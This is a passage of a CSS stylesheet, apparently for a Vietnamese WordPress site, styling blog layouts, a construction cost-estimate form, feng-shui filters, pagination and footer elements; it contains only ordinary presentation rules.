    transition: 1s;
}
#back-top span {
    border-radius: 50%;
    display: inline-block;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 110px;
    right: 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: rgb(208, 34, 34) url(images/top.png) no-repeat center 50%;
    opacity: .5;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
    z-index: 10;
}
#back-top span:hover {
    opacity: 1;
}
.wrap-footer-text ul li .fa {
    font-size: 14px;
    width: 14px;
    margin-right: 5px;
    text-align: center;
}
.wrap-footer-text h5 {
    margin: 0 0 10px 0;
    color: #FFFFFF;
    font-weight: 500;
    font-size: 1.8em;
    letter-spacing: -1px;
}
.wrap-footer-text a {
    font-weight: bold;
    color: #ffff00;
}
.btn-lienhe {
    display: block;
    width: 160px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #e42222;
    float: right;
    margin: 0;
    color: #FFF !important;
    border-radius: 5px;
}
.btn-lienhe:hover {
    background: #c9302c;
}
article .product-item p {
    font-size: 14px;
    text-align: justify;
    height: 65px;
    overflow: hidden;
}
.home article .product-item p {
    height: auto;
}
.menu-mang-xa-hoi-container ul {
    display: table;
    margin: -73px auto 0;
    padding: 0;
}
.menu-mang-xa-hoi-container li {
    list-style: none;
    float: left;
    width: 60px;
    height: 40px;
    text-align: center;
    margin-left: 2px;
    background-color: #333333;
    -webkit-transform: skew(-45deg, 0);
    -ms-transform: skewX(-45deg)skewY(0);
    transform: skew(-45deg, 0);
    cursor: pointer;
}
.menu-mang-xa-hoi-container li:hover {
    background-color: #000;
}
.menu-mang-xa-hoi-container li a {
    display: block;
    line-height: 40px;
}
.menu-mang-xa-hoi-container li a i {
    color: #fff;
    background-color: transparent;
    width: 60px;
    height: 40px;
    font-size: 18px;
    line-height: 40px;
    -webkit-transform: skew(45deg, 0);
    -ms-transform: skewX(45deg)skewY(0);
    transform: skew(45deg, 0);
}
.slide-ads {
    width: 100% !important;
}
.contact-tel {
    margin-top: 30px;
    font-size: 24px;
}
.contact-tel .btn-lienhe {
    float: none;
    display: inline-block;
    width: auto;
    height: 45px;
    line-height: 45px;
    margin-left: 10px;
    padding: 0 14px;
}
hr.tall {
    margin: 40px 0 40px 0;
}
hr {
    background-color: transparent;
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.20), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.20), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.20), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.20), rgba(0, 0, 0, 0));
    margin: 22px 0 22px 0;
}
.top-menu li {
    font-weight: 600;
}
.top-menu li:first-child a {
    color: #e42222;
}
.top-menu li:last-child a {
    color: #e42222;
}
#main .wrap-slider {
    padding-bottom: 35px;
}
.wrap-contact-form {
    clear: both;
}
.single .contact-tel {
    margin-top: 0;
    margin-bottom: 7px;
    overflow: hidden;
    line-height: 50px;
    font-size: 22px;
}
.single .contact-tel .btn-lienhe {
    float: right;
}
.single hr.tall {
    margin-top: 20px;
    margin-bottom: 20px;
}
.single #carousel.flexslider ul.slides li img {
    background-color: #FFF;
    padding: 3px;
    border: 1px solid #aaa;
}
.single #carousel.flexslider {
    margin-bottom: 20px !important;
}
.owl-theme .owl-dots {
    margin: 10px 0 19px 0;
}
.breadcrumb {
    padding: 0;
    background: none;
    color: #777;
}
.breadcrumb span {
    color: #777;
}
.breadcrumb a span {
    color: #e42222;
}
.breadcrumb a span:hover {
    text-decoration: underline;
}
.page-top {
    min-height: 40px;
    padding: 8px 0 6px;
    position: relative;
    text-align: left;
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    background-color: #171717;
    border-top: 5px solid #384045;
    border-bottom: 5px solid #ccc;
}
.page-top .entry-title,
.page-top .page-title {
    font-size: 2.2em;
    color: #FFFFFF;
    margin-top: 0;
    margin-bottom: -11px;
    padding-bottom: 12px;
    border-bottom: 5px solid #e42222;
    display: block;
}
.post-date {
    background: #000;
    color: #e42222;
    text-align: center;
    padding: 20px 8px;
}
.post-date .date {
    border-bottom: 1px solid #FFF;
}
.post-date p {
    font-size: 18px;
    margin: 0;
}
.post-meta {
    overflow: hidden;
}
.post-meta .post-link {
    background: url(../img/icon-link.png) no-repeat;
    padding-left: 30px;
    float: left;
}
.post-meta .post-link a {
    font-size: 12px;
    color: #999;
}
.post-meta .post-link a:hover {
    text-decoration: underline;
}
.news-post .post-review p {
    font-size: 14px;
    line-height: 24px;
    color: #666;
    text-align: justify;
    margin-bottom: 15px;
}
.site-header .site-title img {
    max-height: 80px;
}
.page-header {
    margin: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.top-header .widget_nav_menu {
    float: left;
    margin: 0;
}
.top-header .widget_nav_menu ul {
    margin: 0;
    padding: 0;
}
.top-header .widget_nav_menu li {
    list-style: none;
    display: inline-block;
}
.top-header .widget_nav_menu li a {
    font-weight: 600;
    color: #333333;
    padding: 0 10px;
}
.top-header .widget_nav_menu .icon-toggle {
    position: relative;
    top: 0;
}
.top-header .widget_nav_menu .icon-toggle .sub-menu {
    width: 190px;
    position: absolute;
    top: 38px;
    display: none;
    background: #f8f9f9;
    z-index: 1;
}
.top-header .widget_nav_menu .icon-toggle .sub-menu li {
    display: block;
    border-bottom: 1px solid #FFFFFF;
}
.top-header .widget_nav_menu .icon-toggle .sub-menu li a {
    line-height: 34px;
    font-size: 14px;
    font-weight: 600;
}
.dmca-badge {
    display: inline-block;
    margin-bottom: 20px;
}
.list-cat-child {
    margin: 0 0 20px 0;
    padding: 0;
    text-align: center;
}
.list-cat-child li {
    display: inline-block;
}
.list-cat-child li a {
    display: block;
    padding: 5px 10px;
    margin: 0 20px 10px;
    background: #FFFFFF;
    border: 1px solid #e42222;
    color: #e42222;
    border-radius: 4px;
}
.list-cat-child li a.active,
.list-cat-child li a:hover {
    background: #e42222;
    color: #FFFFFF;
}
.fl-panel {
    margin-bottom: 20px;
}
.fl > [class*='col-'] {
    display: flex;
    flex-direction: column;
}
/*.fl-inner {
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  padding: 10px 20px;
}*/
.title-fl-panel {
    line-height: 1.4;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 10px 0 20px 0;
}
.title-fl-panel .fa {
    color: #e42222;
}
.custom-menu-class ul {
    overflow: hidden;
    padding: 0;
}
.custom-menu-class ul li {
    list-style: none;
    float: left;
    width: 33.3333333333333%;
    padding: 5px 0;
}
.custom-menu-class ul li a {
    color: #0645ad;
}
.custom-menu-class ul li a:hover {
    color: #e42222;
}
.custom-menu-class ul ul {
    display: none;
}
.body-fl-panel .widget_text {
    margin-bottom: 10px;
    background: #ffe800;
    padding: 10px;
}
/* Custom css
-------------------------------------------------------------*/
.lydo * {
    color: #FFFFFF;
    line-height: 2;
}
.news-post-slide h3,
.new-list h3 {
    font-size: 16px;
    font-weight: ;
    line-height: 1.4;
    margin: 10px 0 5px 0;
}
/* Owl carousel
-------------------------------------------------------------*/
.owl-dots {
    text-align: center;
}
.owl-theme .owl-controls .owl-dot {
    display: inline-block;
    zoom: 1;
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-theme .owl-controls .owl-dot span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 20px 3px 5px 3px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #e42222;
}
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls.clickable .owl-dot:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1;
}
/* style blog 
------------------------------------------------------ */
/* all style */
.rt-blog-shortcode {
    overflow: hidden;
}
.fusion-row {
    clear: both;
}
.fusion-one-half {
    width: 49%;
    margin: 0 2% 20px 0;
}
.fusion-one-third {
    width: 31.6%;
    margin: 0 2.6% 20px 0;
}
.fusion-one-fourth {
    width: 23%;
    margin: 0 2.6666% 20px 0;
}
.fusion-column-last {
    margin-right: 0;
}
.entry-continue {
    overflow: hidden;
    clear: both;
    text-align: center;
    padding: 25px 0 0;
}
.entry-continue a {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.rt-blog-shortcode article .post-inner .entry-thumb > a img {
    width: 100%;
    height: auto;
}
.rt-blog-shortcode article .post-inner .entry-content .entry-title {
    line-height: 1.4;
    padding: 0;
    background: none;
    overflow: hidden;
    margin: 0 0 5px;
    font-size: 15px;
    clear: none;
}
.rt-blog-shortcode article .post-inner .entry-content .entry-title > a {
    /*color: #e42222;*/
    font-weight: 600;
}
.meta span.date-time {
    margin-right: 10px;
}
.meta span.date-time,
.meta span.number-comment {
    font-size: 12px;
    color: #e42222;
}
.meta .fa {
    margin-right: 5px;
}
.rt-blog-shortcode article .post-inner .entry-content {
    margin: 0;
    padding: 0;
}
.rt-blog-shortcode article .post-inner .entry-content .entry-description {
    font-size: 13px;
    overflow: hidden;
    margin-bottom: 0;
}
.rt-blog-shortcode article .post-inner .entry-content .entry-description * {
    font-size: 13px;
}
.rt-blog-shortcode article .post-inner .entry-content > .view-more {
    color: #e42222;
    font-size: 13px;
    font-weight: 600;
}
/* style 1 */
.rt-blog-shortcode.style-blog-1 .fusion-row article {
    float: left;
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-1 .fusion-row article .post-inner .entry-thumb > a {
    display: block;
    line-height: 0;
}
.rt-blog-shortcode.style-blog-1 .fusion-row article .post-inner .entry-content {
    padding: 10px 0;
    margin: 0;
}
.rt-blog-shortcode.style-blog-1 .fusion-row article .post-inner .entry-content .entry-description {
    height: 80px;
}
/* style 2 */
.rt-blog-shortcode.style-blog-2 .fusion-row article {
    float: left;
    overflow: hidden;
}
/* style 3 */
.rt-blog-shortcode.style-blog-3 .fusion-row article {
    float: left;
    overflow: hidden;
}
/* style 4 */
.rt-blog-shortcode.style-blog-4 .fusion-row article {
    overflow: hidden;
    margin: 0 0 20px 0;
}
.rt-blog-shortcode.style-blog-4 .first-element-layout {
    float: left;
    width: 49%;
}
.rt-blog-shortcode.style-blog-4 .fusion-row .first-element {
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-4 .first-element .post-inner .entry-content .entry-title {
    margin-top: 10px;
}
.rt-blog-shortcode.style-blog-4 .fusion-row .first-element .post-inner .entry-thumb > a {
    display: block;
    line-height: 0;
}
.rt-blog-shortcode.style-blog-4 .second-element-layout article {
    overflow: hidden;
    margin-bottom: 20px;
}
.rt-blog-shortcode.style-blog-4 .second-element-layout article .entry-thumb {
    float: left;
    width: 33.8%;
    margin-right: 15px;
}
.rt-blog-shortcode.style-blog-4 .fusion-row .not-first-element .post-inner .entry-content {
    padding: 0;
}
.rt-blog-shortcode.style-blog-4 .fusion-row .not-first-element .post-inner .entry-content .entry-title {
    margin: 0;
}
.rt-blog-shortcode.style-blog-4 .fusion-row .not-first-element .post-inner .entry-content .entry-title {
    max-height: 40px;
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-4 .fusion-row .not-first-element .post-inner .entry-content .entry-description {
    max-height: 60px;
    overflow: hidden;
    line-height: 20px;
    margin: 0;
}
/* style 5 */
.rt-blog-shortcode.style-blog-5 .first-element-layout {}
.rt-blog-shortcode.style-blog-5 .second-element-layout {
    border-left: 1px solid #e42222;
}
.rt-blog-shortcode.style-blog-5 .fusion-row article {
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-5 .first-element-layout article .entry-thumb {
    position: relative;
    margin-bottom: 20px;
    padding: 3px;
    border: 1px solid #ccc;
    border-bottom: 2px solid #e42222;
}
.rt-blog-shortcode.style-blog-5 .first-element-layout article .entry-thumb img {
    margin-bottom: -5px;
}
.rt-blog-shortcode.style-blog-5 .first-element-layout .meta span.number-comment {
    display: none;
}
.rt-blog-shortcode.style-blog-5 .second-element-layout article {
    padding: 10px 0 10px 20px;
    border-bottom: 1px solid #ccc;
    position: relative;
}
.rt-blog-shortcode.style-blog-5 .second-element-layout article:last-child {
    border-bottom: none;
}
.rt-blog-shortcode.style-blog-5 .second-element-layout article:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
    position: absolute;
    top: 47%;
    left: 0;
    color: #e42222;
}
.rt-blog-shortcode.style-blog-5 .timestyle5 {
    display: block !important;
    background: #e42222;
    color: #fff;
    font-weight: 600;
    position: absolute;
    margin: 0;
    bottom: -15px;
    left: 25px;
    width: 85px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
}
.rt-blog-shortcode.style-blog-5 .meta span.date-time,
.rt-blog-shortcode.style-blog-5 .meta span.number-comment {
    color: #333333;
}
.rt-blog-shortcode.style-blog-5 .meta .fa {
    color: #e42222;
}
.rt-blog-shortcode.style-blog-5 .fusion-row article .post-inner .entry-content .entry-description {
    font-size: 13px;
    margin: 0 0 5px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 8px;
}
/* style 6 */
.rt-blog-shortcode.style-blog-6 .first-element-layout {
    float: left;
    width: 31.6%;
    float: left;
    margin: 0 2.6% 20px 0;
}
.rt-blog-shortcode.style-blog-6 .second-element-layout {
    float: right;
    width: calc( 100% - 31.6% - 2.6%);
}
.rt-blog-shortcode.style-blog-6 .fusion-row .first-element {
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .first-element .post-inner .entry-thumb > a {
    display: block;
    line-height: 0;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .first-element .post-inner .entry-content .entry-description {}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element {
    width: 48.05%;
    float: left;
    clear: left;
    margin: 0 0 10px 0;
    padding: 10px 0 0 0;
    border-top: 1px solid #ccc;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element:nth-child(1),
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element:nth-child(2) {
    padding-top: 0;
    border-top: none;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element:nth-child(2n) {
    float: right;
    clear: right;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element .entry-thumb {
    float: left;
    width: 37.84%;
    margin-right: 10px;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element .post-inner .entry-content {
    padding: 0;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element .post-inner .entry-content .entry-title {
    margin: 0;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element .post-inner .entry-content .entry-title {
    max-height: 40px;
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-6 .fusion-row .not-first-element .post-inner .entry-content .entry-description {
    max-height: 60px;
    overflow: hidden;
    line-height: 20px;
    margin: 0;
}
/* style 7 */
.rt-blog-shortcode.style-blog-7 article {
    overflow: hidden;
    margin-bottom: 10px;
}
.rt-blog-shortcode.style-blog-7 .first {
    float: left;
    width: 65.77%;
}
.rt-blog-shortcode.style-blog-7 .first article {
    float: left;
    width: 48%;
}
.rt-blog-shortcode.style-blog-7 .first article:nth-child(2n) {
    float: right;
}
.rt-blog-shortcode.style-blog-7 .first .entry-title {
    margin-top: 3px;
    margin-bottom: 10px;
}
.rt-blog-shortcode.style-blog-7 .first .meta {
    margin-bottom: 10px;
}
.rt-blog-shortcode.style-blog-7 .first .entry-description {
    color: #666666;
    margin-bottom: 7px;
}
.rt-blog-shortcode.style-blog-7 .first .view-more {
    float: right;
    font-size: 13px;
    color: #ab4a05;
}
.rt-blog-shortcode.style-blog-7 .not-first {
    float: right;
    width: 31.54%;
    margin-top: -5px;
}
.rt-blog-shortcode.style-blog-7 .not-first article {
    margin-bottom: 0;
}
.rt-blog-shortcode.style-blog-7 .not-first article .entry-thumb {
    float: left;
    width: 36%;
    margin: 5px 5px 0 0;
}
.rt-blog-shortcode.style-blog-7 .not-first article .entry-title {
    margin-bottom: 0;
}
.rt-blog-shortcode.style-blog-7 .not-first article .entry-content {
    padding: 0;
}
/* style 8 */
.rt-blog-shortcode.style-blog-8 article {
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-8 article .entry-content {
    padding: 0;
}
.rt-blog-shortcode.style-blog-8 article .post-inner .entry-content .entry-title {
    margin-bottom: 0;
}
.rt-blog-shortcode.style-blog-8 article .post-inner .entry-content > .view-more {
    font-size: 12px;
    font-weight: 500;
}
.rt-blog-shortcode.style-blog-8 .first-element-layout,
.rt-blog-shortcode.style-blog-8 .second-element-layout,
.rt-blog-shortcode.style-blog-8 .third-element-layout {
    float: left;
}
.rt-blog-shortcode.style-blog-8 .first-element-layout {
    width: 37%;
}
.rt-blog-shortcode.style-blog-8 .second-element-layout {
    width: 22%;
    margin-left: 2%;
    padding: 0 5px;
    background: #eaeaea;
}
.rt-blog-shortcode.style-blog-8 .third-element-layout {
    float: right;
    width: 37%;
}
.rt-blog-shortcode.style-blog-8 .second-element-layout article {
    margin: 0 5px;
    border-top: 1px solid #FFF;
    border-bottom: 1px solid #d6d6d6;
    padding: 5px 0;
}
.rt-blog-shortcode.style-blog-8 .second-element-layout article:first-child {
    border-top: none;
}
.rt-blog-shortcode.style-blog-8 .second-element-layout article:last-child {
    border-bottom: none;
}
.rt-blog-shortcode.style-blog-8 .second-element-layout article .post-inner .entry-content .entry-title {
    max-height: none;
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-8 .second-element-layout article .post-inner .entry-content .entry-title:before {
    content: '';
    width: 6px;
    height: 6px;
    display: inline-block;
    margin-right: 5px;
    border-radius: 50%;
    background: #e42222;
    position: relative;
    top: -2px;
}
.rt-blog-shortcode.style-blog-8 .third-element-layout article {
    margin-bottom: 15px;
}
.rt-blog-shortcode.style-blog-8 .third-element-layout .entry-thumb {
    float: left;
    width: 31%;
    margin-right: 10px;
}
/* style 8 */
.rt-blog-shortcode.style-blog-9 .fusion-row article {
    float: left;
    overflow: hidden;
}
.rt-blog-shortcode.style-blog-9 .fusion-row article .post-inner .entry-thumb > a {
    display: block;
    line-height: 0;
}
.rt-blog-shortcode.style-blog-9 .fusion-row article .post-inner .entry-content {
    padding: 10px 0;
    margin: 0;
}
.rt-blog-shortcode.style-blog-9 .fusion-row article .post-inner .entry-content .entry-description {
    height: 80px;
}
.rt-blog-shortcode.style-blog-9 .fusion-row article .entry-thumb {
    float: left;
    width: 35%;
    margin-right: 20px;
}
.rt-blog-shortcode.style-blog-9 .fusion-row article .post-inner .entry-content {
    padding: 0;
}
.rt-blog-shortcode.style-blog-9 .fusion-row article .post-inner .entry-content .entry-title {
    margin-bottom: 0;
}
.rt-blog-shortcode.style-blog-9 .fusion-row article .post-inner .entry-description {
    max-height: 40px;
    margin-bottom: 0;
}
.wp_dutoan table {
    border-left: none !important;
    margin-bottom: 20px;
}
.wp_dutoan table tr td:first-child {
    padding: 0 5px 0 0;
}
.dutoan table tr {
    border: none;
    margin: 0;
    padding: 0;
}
.dutoan .content select,
.dutoan .content input[type="number"],
.dutoan .content input[type="text"] {
    display: inline-block;
    width: auto;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    margin: 10px 0;
    background-color: #fff;
    border: none;
    border-radius: 3px;
    box-shadow: none;
    outline: none;
    font-family: inherit;
    font-size: 14px;
    font-weight: 400;
    min-width: 150px;
    width: 100%;
    color: #121212;
}
.wp_dutoan:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    background-image: url(../img/loader.gif);
    background-repeat: no-repeat;
    background-position: center;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 7;
}
.wp_dutoan .content {
    font-family: inherit;
    font-size: 14px;
    font-weight: 400;
    display: block;
    width: 100%;
    padding: 15px;
    background-color: #bdbec2;
    border-radius: 3px;
    box-sizing: border-box;
    color: #fff;
    min-height: 275px;
}
.wp_dutoan .content a {
    text-decoration: underline;
    color: #FFF;
}
.wp_dutoan .content select,
.wp_dutoan .content input[type="number"],
.wp_dutoan .content input[type="text"],
.wp_dutoan .content input[type="tel"],
.wp_dutoan .content input[type="email"],
.wp_dutoan .content textarea {
    display: inline-block;
    width: auto;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    margin: 10px 0 !important;
    background-color: #fff;
    border: none;
    border-radius: 3px;
    box-shadow: none;
    outline: none;
    font-family: inherit;
    font-size: 14px;
    font-weight: 400;
    min-width: 150px;
    width: 100%;
    color: #121212;
    border-left: 2px solid #e42222;
}
.wp_dutoan .content textarea {
    height: 80px;
}
.wp_dutoan .content input[type="submit"] {
    display: inline-block;
    padding: 18px 26px !important;
    margin: 10px 0 0 0;
    background-color: #e42222 !important;
    color: #fff;
    border: none;
    border-radius: 3px !important;
    box-shadow: none;
    outline: none;
    font-family: inherit;
    font-size: 14px;
    font-weight: 700;
}
div.wpcf7 .wp_dutoan .ajax-loader {
    display: none;
}
.wp_dutoan .content input[type="submit"]:hover {
    background-color: #111;
}
.site-content {
    background: #FFF;
}
.form-register {
    margin: 0 0 15px;
}
.form-register span.wpcf7-not-valid-tip {
    color: #FFF;
}
.dutoancongtrinh {
    margin-bottom: 15px;
}
.wp_dutoan::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #000;
}
.wp_dutoan::-moz-placeholder {
    /* Firefox 19+ */
    color: #000;
}
.wp_dutoan:-ms-input-placeholder {
    /* IE 10+ */
    color: #000;
}
.wp_dutoan:-moz-placeholder {
    /* Firefox 18- */
    color: #000;
}
.wp_dutoan table {
    display: block !important;
}
.wp_dutoan .content td,
.wp_dutoan .content tr,
.wp_dutoan table tr td:first-child {
    display: block !important;
    padding: 0;
}
.wp_dutoan .content .kq,
.wp_dutoan .content .kq * {
    color: #000;
}
.wp_dutoan .content .kq a,
.wp_dutoan .content .kq strong {
    color: #e42222;
}
.wp_dutoan h2 {
    color: #000;
}
.khung {
    overflow: hidden;
    background: #dddddd;
    margin: 15px;
    padding: 20px 15px;
}
.single .wrap-contact-form .require {
    color: #e42222;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #e42222;
}
.filter-phongthuy {
    margin-bottom: 20px;
}
.filter-phongthuy label {
    margin-right: 10px;
}
.filter-phongthuy .view-result {
    background-color: #e42222;
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
    background-repeat: repeat-x;
    background-size: 200%;
    background-position: 0 -100%;
    color: #FFF;
    box-shadow: none;
    border: none;
}
.filter-phongthuy .view-result:hover {
    background-position: 0 100%;
}
.single-phong_thuy .feature-image img {
    margin-bottom: 20px;
}
.single-phong_thuy .text table {
    border-left: none !important;
}
.single-phong_thuy .text table strong {
    color: #e42222;
}
@media (min-width: 1200px) {
    .container {
        width: 1230px;
    }
}
@media screen and (min-width: 992px) {
    .fl {
        clear: both;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap;
    }
    .owl-nav-container .owl-prev {
        left: -10px;
    }
    .owl-nav-container .owl-next {
        right: -10px;
    }
    .duan [class*='col']:nth-child(3n+1) {
        clear: both;
    }
}
@media screen and (max-width: 992px) {
    .rt-shortcodes article.first-element {
        margin-bottom: 10px !important;
    }
    .wp_dutoan {
        margin-bottom: 15px;
    }
}
@media screen and (max-width: 414px) {
    .rt-blog-shortcode.style-blog-4 .second-element-layout article .entry-thumb {
        margin-right: 0;
        width: 100%;
    }
    .top-header .widget_nav_menu {
        float: none;
    }
    #nav_menu-3 {
        display: none;
    }
    .site-branding {
        text-align: center;
    }
    .top-menu {
        padding: 0;
        margin: 0;
    }
    .top-menu li:last-child {
        border: none;
    }
    .top-bar {
        text-align: center;
    }
    .top-menu li {
        display: inline-block;
        float: none;
    }
    .menu-mang-xa-hoi-container {
        margin-bottom: 15px;
    }
}
.lSSlideOuter {
    margin-bottom: 20px;
}
.lSSlideOuter .lSPager.lSGallery img {
    border: 3px solid #333;
}
.list_btn {
    margin-bottom: 30px;
}
.list_btn a {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    background: #FFF;
    color: #e42222;
    border-radius: 6px;
    border: 1px solid #e42222;
    transition: all 0.3s ease;
    margin-bottom: 10px;
}
.list_btn a:hover,
.list_btn a.active {
    color: #FFF;
    background: #e42222;
}
.thongso {
    border-left: 3px solid #E1232C;
    background: #ded5d5;
    border-bottom: 1px solid #2b2a2a;
    margin-bottom: 20px;
}
.thongso .khung2 {
    padding: 10px 5px;
    border-top: 1px solid #2b2a2a;
    border-right: 1px solid #2b2a2a;
}
.thongso .khung2 a {
    color: #ff0000;
}
.thongso .fa {
    color: #E1232C;
    width: 14px;
    text-align: center;
}
.entry-meta {
    margin-bottom: 20px;
}
.entry-meta .user--avatar {
    display: inline-block;
    width: 40px;
    margin-right: 10px;
    border-radius: 50%;
    overflow: hidden;
    border: 2px #ffffff solid;
    box-shadow: rgba(0, 0, 0, 0.9) 0 1px 5px inset;
    position: relative;
    top: 15px;
    transition: all 0.3s ease-out;
}
.entry-meta:hover .user--avatar {
    border-color: #e42222;
}
.entry-meta .username {
    font-weight: bold;
    transition: all 0.3s ease-out;
    color: #e42222;
}
.entry-meta:hover .username {
    color: #e42222;
}
.kk-star-ratings.lft {
    margin-bottom: 10px;
}
.list_tag {
    clear: both;
    background: #e2f5f0;
    border-left: 3px solid #E1232C;
    padding: 8px 10px;
    margin-bottom: 20px;
}
.list_tag a:hover {
    text-decoration: underline;
}
.post-author {
    clear: both;
    margin: 0;
    overflow: hidden;
    padding: 20px 0 10px 0;
}
.author-img {
    float: left;
    width: 100px;
    margin-right: 20px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    overflow: hidden;
}
.author-img img {
    width: 100%;
}
.post-author .author-content {
    float: right;
    width: calc( 100% - 120px);
}
.author-content h5 {
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0 0 15px;
    color: #313131;
    display: block;
    font-weight: 700;
    text-transform: uppercase;
}
.author-content h5 a {
    display: inline-block;
    margin: 0;
    color: #313131;
}
.author-content p {
    margin-bottom: 16px;
}
.author-content .author-social {
    font-size: 14px;
    color: #313131;
    margin-right: 10px;
}
@media only screen and (max-width: 479px) {
    .author-img {
        width: 80px;
        height: auto;
        margin: 0;
    }
    .post-author .author-content {
        width: calc( 100% - 100px);
    }
}
.title_latest_news {
    font-size: 24px;
    margin-bottom: 20px;
}
.embed-3d {
    margin-bottom: 20px;
}
.full-screen-preview__frame {
    width: 100%;
    background-color: white;
}
blockquote {
    background-color: #DFFFE1;
    border: 2px dashed #60BF66;
    padding: 15px !important;
    border-left: 2px dashed #60BF66 !important;
    border-radius: 5px;
    margin: 40px 5% 38px 5%;
}
.link-footer .widget {
    padding-left: 15px;
    padding-right: 15px;
}
@media (min-width: 992px) {
    .link-footer .widget {
        float: left;
        width: 25%;
    }
}
.link-footer ul {
    padding: 0;
}
.link-footer li {
    list-style-position: inside;
}
.link-footer li a {
    color: #4893ab;
}
.link-footer li a:hover {
    color: #4893ab;
    text-decoration: underline;
}
.owl-theme .owl-dots .owl-dot{
    border: none;
    background: none;
    padding: 0;
    box-shadow: none;
    outline: none;
}
html .pagination>li {
    display: inline-block;
}
html .pagination>li>a, html .pagination>li>span {
    display: inline-block;
    padding: 0;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    background: #FFF;
    color: #e42222;
    border: 1px solid #e42222;
    margin: 0;
    border-radius: 50%;
}
html .pagination>li:last-child>a, html .pagination>li:last-child>span,
html .pagination>li:first-child>a, html .pagination>li:first-child>span {
    border-radius: 50%;
}
html .page-link.current,
html .pagination>li>a:hover, .pagination>li>span:hover, 
html .pagination>li>a:focus, .pagination>li>span:focus {
    color: #FFF !important;
    background: #e42222 !important;
}
.title-primary h3 {
    padding-bottom: 15px;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: bold;
    color: #de0909;
    text-transform: uppercase;
}
.title-primary {
    margin-bottom: 15px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    line-height: 19px;
    font-weight: 500;
}
.title-primary:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background-color: #b7b7b7;
}
.title-primary:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -1px;
    height: 3px;
    width: 70px;
    background-color: #dfb858;
}
.list-detailItem ul {
    padding: 0;
    margin: 0;
}
.list-detailItem ul li {
    margin-bottom: 10px;
    list-style: none;
}
.list-detailItem ul li a {
    background-color: white;
    height: 42px;
    padding: 5px 10px;
